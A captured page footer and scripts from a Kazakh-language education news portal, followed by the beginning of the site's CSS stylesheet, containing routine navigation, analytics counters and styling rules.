						<span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/Azure%20Stack%20HUB%20by%20Kazteleport/" title="Табылған мақалалар: 2">Azure Stack HUB by Kazteleport</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/eGov%20mobile%20%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D1%8C%D0%B4%D1%96%20%D2%9B%D0%BE%D1%81%D1%8B%D0%BC%D1%88%D0%B0%D1%81%D1%8B/" title="Табылған мақалалар: 2">eGov mobile мобильді қосымшасы</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/Halyk%20Bank/" title="Табылған мақалалар: 2">Halyk Bank</a></span> <span class="clouds_small"><a href="https://bilimdiler.kz/janalyq/tags/Microsoft/" title="Табылған мақалалар: 4">Microsoft</a></span> <span class="clouds_small"><a href="https://bilimdiler.kz/janalyq/tags/Microsoft%20Teams/" title="Табылған мақалалар: 4">Microsoft Teams</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/Microsoft%20%D0%9A%D0%B0%D0%B7%D0%B0%D1%85%D1%81%D1%82%D0%B0%D0%BD/" title="Табылған мақалалар: 2">Microsoft Казахстан</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/Microsoft%20%D2%9A%D0%B0%D0%B7%D0%B0%D2%9B%D1%81%D1%82%D0%B0%D0%BD/" title="Табылған мақалалар: 2">Microsoft Қазақстан</a></span> <span class="clouds_small"><a href="https://bilimdiler.kz/janalyq/tags/Nestl%C3%A9%20for%20Healthier%20Kids/" title="Табылған мақалалар: 4">Nestlé for Healthier Kids</a></span> <span class="clouds_medium"><a href="https://bilimdiler.kz/janalyq/tags/NIS/" title="Табылған мақалалар: 7">NIS</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/NIS%20%D0%BE%D2%9B%D1%83%D1%88%D1%8B%D1%81%D1%8B/" title="Табылған мақалалар: 2">NIS оқушысы</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/Yessenov%20University/" title="Табылған мақалалар: 3">Yessenov University</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%C2%ABGlobal%20Teacher%20Prize%C2%BB/" title="Табылған мақалалар: 2">«Global Teacher Prize»</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%C2%AB%D0%9D%D0%B0%D0%B7%D0%B0%D1%80%D0%B1%D0%B0%D0%B5%D0%B2%20%D0%97%D0%B8%D1%8F%D1%82%D0%BA%D0%B5%D1%80%D0%BB%D1%96%D0%BA%20%D0%BC%D0%B5%D0%BA%D1%82%D0%B5%D0%BF%D1%82%D0%B5%D1%80%D1%96%C2%BB/" title="Табылған мақалалар: 3">«Назарбаев Зияткерлік мектептері»</a></span> <span class="clouds_small"><a href="https://bilimdiler.kz/janalyq/tags/%D0%90%D0%BB%D0%BC%D0%B0%D1%82%D1%8B%20%D2%9B%D0%B0%D0%BB%D0%B0%D1%81%D1%8B/" title="Табылған мақалалар: 4">Алматы қаласы</a></span> <span class="clouds_small"><a href="https://bilimdiler.kz/janalyq/tags/%D0%90%D1%81%D1%85%D0%B0%D1%82%20%D0%90%D0%B9%D0%BC%D0%B0%D2%93%D0%B0%D0%BC%D0%B1%D0%B5%D1%82%D0%BE%D0%B2/" title="Табылған мақалалар: 5">Асхат Аймағамбетов</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%D0%94%D0%B8%D0%BD%D0%B0%D1%80%D0%B0%20%D0%91%D0%B5%D0%B9%D1%81%D0%B5%D0%BC%D0%B1%D0%B0%D0%B5%D0%B2%D0%B0/" title="Табылған мақалалар: 2">Динара Бейсембаева</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%D0%94%D0%B8%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D0%BE%D0%B5%20%D0%BE%D0%B1%D1%83%D1%87%D0%B5%D0%BD%D0%B8%D0%B5/" title="Табылған мақалалар: 2">Дистанционное обучение</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%D0%95%D0%B2%D0%B3%D0%B5%D0%BD%D0%B8%D0%B9%20%D0%AE%D0%B3%D0%B0%D0%B9/" title="Табылған мақалалар: 2">Евгений Югай</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%D0%96%D0%B0%D0%BD%D0%B0%D1%82%20%D0%9C%D0%B0%D1%85%D0%B0%D1%82%D0%B0%D0%B5%D0%B2%D0%B0/" title="Табылған мақалалар: 2">Жанат Махатаева</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%D0%96%D0%B0%D2%A3%D0%B0%20%D0%B6%D0%B0%D2%93%D0%B4%D0%B0%D0%B9%D0%B4%D0%B0%D2%93%D1%8B%20%D0%B1%D1%96%D0%BB%D1%96%D0%BC%20%D0%B1%D0%B5%D1%80%D1%83/" title="Табылған мақалалар: 3">Жаңа жағдайдағы білім беру</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%D0%97%D0%B4%D0%BE%D1%80%D0%BE%D0%B2%D1%8B%D0%B5%20%D0%B4%D0%B5%D1%82%D0%B8/" title="Табылған мақалалар: 2">Здоровые дети</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%D0%9D%D0%B0%D0%B7%D0%B0%D1%80%D0%B1%D0%B0%D0%B5%D0%B2%20%D0%97%D0%B8%D1%8F%D1%82%D0%BA%D0%B5%D1%80%D0%BB%D1%96%D0%BA%20%D0%BC%D0%B5%D0%BA%D1%82%D0%B5%D0%B1%D1%96/" title="Табылған мақалалар: 3">Назарбаев Зияткерлік мектебі</a></span> <span class="clouds_xlarge"><a href="https://bilimdiler.kz/janalyq/tags/%D0%9D%D0%B0%D0%B7%D0%B0%D1%80%D0%B1%D0%B0%D0%B5%D0%B2%20%D0%97%D0%B8%D1%8F%D1%82%D0%BA%D0%B5%D1%80%D0%BB%D1%96%D0%BA%20%D0%BC%D0%B5%D0%BA%D1%82%D0%B5%D0%BF%D1%82%D0%B5%D1%80%D1%96/" title="Табылған мақалалар: 10">Назарбаев Зияткерлік мектептері</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%D0%9D%D0%B0%D0%B7%D0%B0%D1%80%D0%B1%D0%B0%D0%B5%D0%B2%20%D0%98%D0%BD%D1%82%D0%B5%D0%BB%D0%BB%D0%B5%D0%BA%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5%20%D1%88%D0%BA%D0%BE%D0%BB%D1%8B/" title="Табылған мақалалар: 3">Назарбаев Интеллектуальные школы</a></span> <span class="clouds_small"><a href="https://bilimdiler.kz/janalyq/tags/%D0%9D%D2%B1%D1%80%20-%20%D0%A1%D2%B1%D0%BB%D1%82%D0%B0%D0%BD%20%D2%9B%D0%B0%D0%BB%D0%B0%D1%81%D1%8B/" title="Табылған мақалалар: 4">Нұр - Сұлтан қаласы</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%D0%A1%D0%B0%D0%BB%D0%B0%D1%83%D0%B0%D1%82%D1%82%D1%8B%20%D1%82%D0%B0%D0%BC%D0%B0%D2%9B%D1%82%D0%B0%D0%BD%D1%83%20%D0%BC%D0%B5%D0%BA%D1%82%D0%B5%D0%B1%D1%96/" title="Табылған мақалалар: 2">Салауатты тамақтану мектебі</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%D0%A1%D1%83%D0%BB%D0%B5%D0%B9%D0%BC%D0%B0%D0%BD%20%D0%94%D0%B5%D0%BC%D0%B8%D1%80%D0%B5%D0%BB%20%D1%83%D0%BD%D0%B8%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D1%82%D0%B5%D1%82%D1%96/" title="Табылған мақалалар: 2">Сулейман Демирел университеті</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%D0%A2%D3%99%D1%83%D0%B5%D0%BB%D1%81%D1%96%D0%B7%D0%B4%D1%96%D0%BA%20%D0%B1%D3%99%D1%80%D1%96%D0%BD%D0%B5%D0%BD%20%D2%9B%D1%8B%D0%BC%D0%B1%D0%B0%D1%82/" title="Табылған мақалалар: 2">Тәуелсіздік бәрінен қымбат</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%D0%A8%D0%BA%D0%BE%D0%BB%D0%B0%20%D0%B7%D0%B4%D0%BE%D1%80%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE%20%D0%BF%D0%B8%D1%82%D0%B0%D0%BD%D0%B8%D1%8F/" title="Табылған мақалалар: 3">Школа здорового питания</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%D0%B4%D0%B5%D1%80%D0%B1%D0%B5%D1%81%20%D0%B1%D1%96%D0%BB%D1%96%D0%BC%20%D0%B1%D0%B5%D1%80%D1%83%20%D2%B1%D0%B9%D1%8B%D0%BC%D1%8B/" title="Табылған мақалалар: 3">дербес білім беру ұйымы</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%D0%B6%D0%B0%D0%BB%D0%B0%D2%9B%D1%8B%20%D3%A9%D1%81%D0%B5%D0%B4%D1%96/" title="Табылған мақалалар: 2">жалақы өседі</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%D0%BC%D0%B0%D2%9B%D0%B0%D0%BB%D0%B0%20%D2%B1%D1%81%D1%82%D0%B0%D0%B7/" title="Табылған мақалалар: 2">мақала ұстаз</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%D0%BC%D0%B0%D2%9B%D0%B0%D0%BB%D0%B0%D1%81%D1%8B/" title="Табылған мақалалар: 2">мақаласы</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%D0%BE%D0%BB%D0%B8%D0%BC%D0%BF%D0%B8%D0%B0%D0%B4%D0%B0/" title="Табылған мақалалар: 2">олимпиада</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD%20%D1%84%D0%BE%D1%80%D1%83%D0%BC/" title="Табылған мақалалар: 3">онлайн форум</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%D0%BF%D1%80%D0%B5%D0%B7%D0%B8%D0%B4%D0%B5%D0%BD%D1%82%20%D1%82%D0%B0%D0%BF%D1%81%D1%8B%D1%80%D0%BC%D0%B0%D1%81%D1%8B/" title="Табылған мақалалар: 2">президент тапсырмасы</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%D1%81%D0%B5%D0%BC%D0%B8%D0%BD%D0%B0%D1%80%20-%20%D0%BF%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D0%BA%D1%83%D0%BC/" title="Табылған мақалалар: 2">семинар - практикум</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%D2%9A%D0%B0%D0%B7%D0%B0%D2%9B%20%D2%B0%D0%BB%D1%82%D1%82%D1%8B%D2%9B%20%D0%90%D0%B3%D1%80%D0%B0%D1%80%D0%BB%D1%8B%D2%9B%20%D0%97%D0%B5%D1%80%D1%82%D1%82%D0%B5%D1%83%20%D0%A3%D0%BD%D0%B8%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D1%82%D0%B5%D1%82%D1%96/" title="Табылған мақалалар: 2">Қазақ Ұлттық Аграрлық Зерттеу Университеті</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%D2%9A%D0%B0%D0%B7%D2%B0%D0%90%D0%97%D0%A3/" title="Табылған мақалалар: 2">ҚазҰАЗУ</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/janalyq/tags/%D2%B0%D0%BB%D1%8B%20%D0%B4%D0%B0%D0%BB%D0%B0%20%D0%BC%D2%B1%D1%80%D0%B0%D0%B3%D0%B5%D1%80%D0%BB%D0%B5%D1%80%D1%96/" title="Табылған мақалалар: 3">Ұлы дала мұрагерлері</a></span><div class="tags_more"><a href="https://bilimdiler.kz/janalyq/tags/">Барлық тегтерді көрсету</a></div>
					</div>
				</div>
		</div>
		
		<!-- END TAGS -->
		
		<footer class="footer">
			<div class="footer-cols fx-row">
				<div class="ft-col">
					<div class="ft-title">Құқық</div>
					<ul class="ft-menu">
						<li><a href="https://bilimdiler.kz/janalyq/sayiasat/">Саясат</a></li>
						<li><a href="https://bilimdiler.kz/janalyq/lastnews">Жаңалықтар</a></li>
						<li><a href="#">Құжаттар</a></li>
						<li><a href="#">Бизнес</a></li>
						<li><a href="https://bilimdiler.kz/janalyq/qarjy/">Қаржы</a></li>
					</ul>
				</div>
				<div class="ft-col">
					<div class="ft-title">Жаңалықтар</div>
					<ul class="ft-menu">
						<li><a href="https://bilimdiler.kz/janalyq/lastnews">Қазақстан</a></li>
						<li><a href="https://bilimdiler.kz/janalyq/bilim/">Білім</a></li>
						<li><a href="https://bilimdiler.kz/janalyq/sport/">Спорт</a></li>
						<li><a href="https://bilimdiler.kz/janalyq/qogam/">Қоғам</a></li>
						<li><a href="#">Бізбен байланыс</a></li>
					</ul>
				</div>
				<div class="ft-col">
					<div class="ft-title">Шоу-бизнес</div>
					<ul class="ft-menu">
						<li><a href="#">Той думан</a></li>
						<li><a href="#">Сұхбаттар</a></li>
						<li><a href="#">Күнделік</a></li>
                        <li><a href="#">Жұлдызнама</a></li>
					</ul>
				</div>
				<div class="ft-col">
					<div class="ft-title">Денсаулық</div>
					<ul class="ft-menu">
						<li><a href="https://bilimdiler.kz/janalyq/densaulyq/">Медицина</a></li>
						<li><a href="#">Фитнес</a></li>
						<li><a href="#">Халық емі</a></li>
						<li><a href="#">Сұлулық</a></li>
						<li><a href="#">Диета</a></li>
					</ul>
				</div>
				<div class="ft-col">
					<div class="ft-title">Отбасы</div>
					<ul class="ft-menu">
						<li><a href="#">Тәрбие</a></li>
						<li><a href="#">Дәстүр</a></li>
						<li><a href="https://bilimdiler.kz/janalyq/psihologia/">Психология</a></li>
						<li><a href="https://bilimdiler.kz/janalyq/18/">18+</a></li>
					</ul>
				</div>
			</div>
			<div class="footer-btm fx-row fx-middle">
				<div class="ft-desc fx-1">
					<div class="ft-text">Сайт әкімшісінің рұқсатынсыз порталдан көшіріп басқа сайтқа жариялауға болмайды, көшірген жағдайда 
					біздің порталға активті сілтеме қою міндететі. 
					Білімділер порталы сіздерге әрқашан өзекті жаңалықтар ұсынады. Қазақстандағы білім беру және жаңалықтар порталы.</div>
					<div class="ft-copyr">Барлық құқықтар сақталған © <a href="https://bilimdiler.kz/janalyq/">Білімділер порталының жаңалықтар бөлімі</a>. © 2012-2026 </div>
				</div>
				<div class="ft-counter"><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=16413850&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/16413850/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="16413850" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(16413850, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/16413850" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>&nbsp;
                <div class="ft-counter"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet--></div>
				
			</div>
		</footer>
		
		<!-- END FOOTER -->
	
	</div>
	
	<!-- END WRAP-CENTER -->
	
</div>

<!-- END WRAP -->

<!--noindex-->


	<div class="login-box" id="login-box" title="Сайтқа кіру">
		<form method="post">
			<input type="text" name="login_name" id="login_name" placeholder="Есіміңіз"/>
			<input type="password" name="login_password" id="login_password" placeholder="Құпия сөзіңіз" />
			<button onclick="submit();" type="submit" title="Кіру">Сайтқа кіру</button>
			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">Есте сақтамау</label> 
			</div>
			<div class="lb-lnk fx-row">
				<a href="https://bilimdiler.kz/janalyq/index.php?do=lostpassword">Құпия сөзді қалпына келтіру</a>
				<a href="/?do=register" class="log-register">Сайтқа тіркелу</a>
			</div>
		</form>
	
		
		
		
		
		
		
	
	</div>

<!--/noindex-->
<link href="/janalyq/engine/editor/css/default.css?v=26" rel="stylesheet" type="text/css">
<script src="/janalyq/engine/classes/js/jquery.js?v=26"></script>
<script src="/janalyq/engine/classes/js/jqueryui.js?v=26" defer></script>
<script src="/janalyq/engine/classes/js/dle_js.js?v=26" defer></script>
<script src="/janalyq/templates/aqparat/js/libs.js"></script>
<script>
<!--
var dle_root       = '/janalyq/';
var dle_admin      = '';
var dle_login_hash = '14780135cd1da289434c15bde8325d98f62e6326';
var dle_group      = 5;
var dle_skin       = 'aqparat';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Иә", "Жоқ", "Енгізу", "Болдырмау", "Жүктеу", "Жою", "Күте тұрыңыз, жүктеу..."];
var menu_short     = 'Жедел өңдеу';
var menu_full      = 'Толық өңдеу';
var menu_profile   = 'Профилді қарау';
var menu_send      = 'Хабарлама жіберу';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Ақпарат';
var dle_confirm    = 'Растау';
var dle_prompt     = 'Мәліметті енгізу';
var dle_req_field  = 'Барлық жолдарды толтырыңыз';
var dle_del_agree  = 'Шынымен жойғыңыз келеді ме? Мұны қалпына келтіру мүмкін емес !';
var dle_spam_agree = 'Сіз расында бұл қолданушыны спамер деп белгілейсіз бе? Бұл әрекетіңізбен оның барлық пікірлерін жоясыз.';
var dle_complaint  = 'Әкімшіліке айтатын шағымыңызды жазыңыз:';
var dle_big_text   = 'Көлемі өте үлкен мәтін бөлектеп алынды.';
var dle_orfo_title = 'Сайт әкімшісіне сіз тапқан грамматикалық қате жайлы пікіріңізді білдіріңіз';
var dle_p_send     = 'Жіберу';
var dle_p_send_ok  = 'Хабарлама сәтті жіберілді!';
var dle_save_ok    = 'Түзетулер сәтті сақталды. Бетті қайта жүктейін бе?';
var dle_reply_title= 'Пікірге жауап';
var dle_tree_comm  = '0';
var dle_del_news   = 'Мақаланы жою';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var allow_dle_delete_news   = false;

//-->
</script>
<script src="/janalyq/templates/aqparat/js/share.js"></script>

<script async data-cfasync="false">
  (function() {
      const url = new URL(window.location.href);
      const clickID = url.searchParams.get("click_id");
      const sourceID = url.searchParams.get("source_id");

      const s = document.createElement("script");
      s.dataset.cfasync = "false";
      s.src = "https://push-sdk.com/f/sdk.js?z=1104454";
      s.onload = (opts) => {
          opts.zoneID = 1104454;
          opts.extClickID = clickID;
          opts.subID1 = sourceID;
          opts.actions.onPermissionGranted = () => {};
          opts.actions.onPermissionDenied = () => {};
          opts.actions.onAlreadySubscribed = () => {};
          opts.actions.onError = () => {};
      };
      document.head.appendChild(s);
  })()
</script>
</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://bilimdiler.kz/janalyq/templates/aqparat/style/styles.css
body_size: 7249
content:
/* Datalife Engine template 
by: redissx (E-mail: redissx@gmail.com, Website: webrambo.ru ), 
name: Bilimdiler (special for http://bilimdiler.kz);
creation date: 10 august 2018, 
version dle: 12-13
*/

/* SET BASE
----------------------------------------------- */
* {background: transparent; margin: 0; padding: 0; outline: none; border: 0;
-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
ol, ul {list-style: none;}
blockquote, q {quotes: none;}
table {border-collapse: collapse; border-spacing: 0;}
input, select {vertical-align: middle;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
img {max-width: 100%;}
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}

body {font: 16px 'Roboto', Arial, sans-serif; line-height: normal; padding: 0; margin: 0;        
color: #000; background: #fff; min-height: 100%; width: 100%; font-weight: 400;}
a {color: #000; text-decoration: none;}
a:hover, a:focus {color: #000; text-decoration: none;}
h1, h2, h3, h4, h5 {font-weight: 500; font-size: 18px;}

button, textarea, input[type="text"], input[type="password"] {appearance: none; -webkit-appearance: none; 
	font-size: 16px; font-family: 'Roboto' !important;}

.button, .btn, .pagi-load a, .up-second li a, .usp-edit a, .qq-upload-button, button:not(.color-btn):not([class*=fr]), 
html input[type="button"], input[type="reset"], input[type="submit"], .meta-fav a, .usp-btn a {
display: inline-block; text-align: center; padding: 0 15px; height: 40px; line-height: 40px; 
border-radius: 0px; cursor: pointer;  
color: #fff; background: #7fc12a;
font-size: 16px; font-weight: 500;}
.button:hover, .btn:hover, .up-second li a:hover, .usp-edit a:hover, .qq-upload-button:hover, 
.pagi-load a:hover, .usp-btn a:hover,
button:not(.color-btn):hover, html input[type="button"]:hover, input[type="reset"]:hover, 
input[type="submit"]:hover, .meta-fav a:hover 
{background: #98d31f; color: #fff; box-shadow: 0 10px 20px 0 rgba(0,0,0,0);}
button:active, input[type="button"]:active, input[type="submit"]:active {box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}

input[type="text"], input[type="password"] {display: block; width: 100%; height: 40px; line-height: 40px; padding: 0 15px;
background-color: #fff; color: #000;  border-radius: 4px; 
box-shadow: inset 0 0 0 1px #e8e8e8, inset 0 1px 3px rgba(0,0,0,0.3); border: 0;}
input[type="text"]:focus, input[type="password"]:focus {}
input::-webkit-input-placeholder {color: #222; opacity: 0.5;}
input::-moz-placeholder {color: #222; opacity: 0.5;}
input:-moz-placeholder {color: #222; opacity: 0.5;}
input:-ms-input-placeholder {color: #222; opacity: 0.5;} 
input:focus::-webkit-input-placeholder {color: transparent}
input:focus::-moz-placeholder {color: transparent}
input:focus:-moz-placeholder {color: transparent}
input:focus:-ms-input-placeholder {color: transparent} 

select {height: 40px; border: 1px solid #e3e3e3; background-color: #fff; color: #000;}
textarea {display: block; width: 100%; padding: 15px; overflow: auto; vertical-align: top; resize: vertical;
background-color: #fff; color: #000; border: 0px solid #e3e3e3; border-radius: 4px; box-shadow: none; 
box-shadow: inset 0 0 0 1px #e8e8e8, inset 0 1px 3px rgba(0,0,0,0.3);}

.img-box, .img-wide, .img-square, .img-resp, .img-resp-vert, .img-resp-sq, .img-fit 
{overflow: hidden; position: relative; background-color: #222;}
.img-resp {padding-top: 57%;}
.img-resp-vert {padding-top: 140%;}
.img-resp-sq {padding-top: 100%;}
.img-box img, .img-square img, .img-resp img, .img-resp-vert img, .img-resp-sq img {width: 100%; min-height: 100%; display: block;}
.img-resp img, .img-resp-vert img, .img-resp-sq img {position: absolute; left: 0; top: 0;}
.img-wide img {width: 100%; display: block;}
.img-fit img {width: 100%; height: 100%; object-fit: cover;}
.nowrap {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}

.fx-row {display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.fx-col {display:-ms-flexbox;display:-webkit-flex;display:flex; 
-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.fx-center {-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}
.fx-middle {-ms-flex-align:center;-webkit-align-items:center;align-items:center}
.fx-start {-webkit-justify-content:flex-start;justify-content:flex-start;}
.fx-first {-ms-flex-order: -1;-webkit-order: -1;order: -1;}
.fx-last {-ms-flex-order: 10;-webkit-order: 10;order: 10;}
.fx-1 {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
	max-width: 100%; min-width: 50px;}

b, strong, h1, h2, h3, h4, h5, .fw700 {font-weight: 500;}
.icon-left .fa {margin-right: 10px;}
.icon-right .fa {margin-left: 10px;}
.hidden {display: none;}
.th-img {transition: all .2s;}
.mtitle {margin-bottom: 30px; font-size: 24px; font-weight: 500;}
.rkl-box {overflow: hidden; text-align: center;}
.main .rkl-box {margin: 30px 0;}
.hline-one a:hover, .show-login:hover, .login-box a:hover, 
.speedbar a:hover, .full-meta a:hover, .full-taglist a:hover 
{text-decoration: underline;}


/* BASIC GRID
----------------------------------------------- */
.wrap {min-width:320px; position: relative; overflow: hidden;}
.wrap-center {max-width:1200px; margin:0 auto; position:relative; z-index:20; 
	padding-left: 15px; padding-right: 15px;}
.wrap-container {}
.header {}
.nav {background-color: #fff; margin: 0 -1000px; padding: 0 1000px; 
	box-shadow: 0 20px 20px -20px rgba(0,0,0,0.2), 0 -1px #e3e3e3;}
.cols {padding: 30px 0;}
.side {width: 240px; margin-left: 30px;}
.main {min-height: 80vh;}
.footer {background-color: #333; color: #e3e3e3; box-shadow: 0 20px 20px -20px rgba(0,0,0,0.2); 
margin: 0 -1000px; padding: 30px 1000px 15px 1000px;}

#gotop{position:fixed; width:50px; height:50px; line-height:46px; right:10px; bottom:10px; cursor:pointer; font-size:20px;
z-index:9998; display:none; opacity:1; background-color:#fff; color:#222; 
border-radius:50%; text-align:center; box-shadow: 0 1px 4px rgba(0,0,0,0.2);}


/* HEADER
----------------------------------------------- */
.hline-one {padding: 10px 1000px; margin: 0 -1000px; background-color: #f2f4f6;}
.clock {display:inline-block;}
#Date {display:inline-block; margin-right:15px;}
.clock ul {list-style:none; display:inline-block;}
.clock ul li { display:inline; text-align:center; }
#point { position:relative; padding:0 5px;}

.hline-two {padding: 15px 0;}
.logo {display:block; width:240px; height:70px;}
.logo-desc {padding-left:30px; border-left:1px solid #dfe8ee; margin-left: 30px; 
	font-size: 14px; color:#939393; 
height:50px; line-height:20px; padding-top:5px; float:left;}

.login-btns {font-weight: 400; font-size: 0;}
.show-login, .login-btns a {display:inline-block; vertical-align:middle; cursor:pointer; font-size: 16px;}
.login-btns a {padding-right: 15px; margin-right: 15px; border-right: 1px solid #ccc;}
.show-login:hover, .login-btns a:hover {text-decoration: underline; color: #000;}

.search-wrap {margin: 0 30px;}
.search-box {width:100%; position:relative;}
.search-box input, .search-box input:focus {width:100%; border-radius:0px; padding:0 60px 0 15px; 
	background-color:#fff; box-shadow:0 0 0 1px #e3e3e3;}
.search-box button {position:absolute; right:5px; top:0px; z-index:10; width:40px; padding:0 !important; 
background-color:transparent !important; color:#333 !important; font-size: 16px !important}


/* NAV
----------------------------------------------- */
.nav-menu {font-size: 0; text-align: left; white-space: nowrap;}
.nav-menu > li {position:relative; display: inline-block; vertical-align: top;}
.nav-menu > li > a {display:block; padding:0 15px; line-height:50px; height:50px; 
font-size: 16px; font-weight: 400;}
.nav-menu > li > a:hover, .nav-menu .menuactive > a {background-color:#f2f4f6; color: #000;}
.hidden-menu {position:absolute; left:0; top:100%; z-index:998; background-color:#fff; width:240px;
box-shadow:0 2px 2px 0 rgba(0,0,0,0.2); display:none;}
.hidden-menu a {display:block; padding:15px 15px; border-bottom:1px solid #f5f5f5; 
font-size: 16px; text-align: left; white-space: normal;}
.hidden-menu a:hover {background-color:#f2f4f6;}
.submenu > a:after {content:"\f107 "; font-family:'FontAwesome'; margin-left:7px;}
.hidden-menu li {position: relative;}
.hidden-menu .hidden-menu {position: absolute; left: 100%; top: 0;}
.hidden-menu .submenu > a:after {content:"\f105 "; font-family:'FontAwesome'; margin-left:0; 
position: absolute; right: 10px; top: 50%; transform: translateY(-50%);}
.nav-menu > li.first > a {padding: 0; height: 30px; line-height: 30px; text-align: center; 
border-radius: 50%; background-color: transparent; color: #f60; margin-top: 10px; margin-right: 15px; font-size: 16px;}


/* SIDE
----------------------------------------------- */
.side-box + .side-box {margin-top:15px;}
.side-bt {margin-bottom:15px; font-size:18px; font-weight: 500; 
padding-bottom: 15px; border-bottom: 1px solid #e3e3e3;}
.side-bt .fa, .clock .fa, .login-btns .fa {color: #f60; margin-right: 10px;}

.expert {height: 310px;}
.expert:before {content: ''; position:absolute; left:0; bottom:0; width:100%; height: 70%; z-index: 5;
background: linear-gradient(to top, rgba(0,0,0,0.6) 0%,rgba(0,0,0,0) 100%); 
background: -webkit-linear-gradient(bottom, rgba(0,0,0,0.6) 0%,rgba(0,0,0,0) 100%);}
.expert .tile-title .tile-cat + div {font-size: 24px; margin-top: -7px;}
